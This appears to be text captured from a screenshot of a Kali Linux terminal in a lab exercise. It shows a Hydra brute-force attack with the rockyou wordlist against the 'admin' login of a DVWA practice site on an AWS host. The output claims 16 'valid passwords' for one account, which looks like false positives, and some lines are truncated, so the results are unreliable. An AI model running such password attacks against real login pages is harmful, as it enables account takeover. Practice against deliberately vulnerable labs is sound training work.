 root@kali: /usr/share/wordlists
File Actions Edit View Help
┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt dvwa-alb-677435029.us-east-2.elb.amazonaws.com http-post-form
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-21 18:27:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://dvwa-alb-677435029.us-east-2.elb.amazonaws.com:80/login.php:username=^USER^&passwo
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: 123456789
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: 12345
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: 123456
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: iloveyou
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: 1234567
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: password
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: princess
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: 12345678
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: daniel
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: babygirl
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: monkey
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: lovely
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: abc123
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: rockyou
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: nicole
[80][http-post-form] host: dvwa-alb-677435029.us-east-2.elb.amazonaws.com login: admin password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-21 18:27:15